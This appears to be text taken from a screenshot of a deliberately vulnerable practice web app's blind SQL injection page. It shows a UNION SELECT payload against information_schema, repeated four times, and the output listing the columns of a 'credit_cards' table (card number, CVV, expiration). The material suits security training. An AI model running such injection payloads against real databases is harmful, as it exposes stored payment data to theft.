 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccid
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccnumber
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccv
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: expiration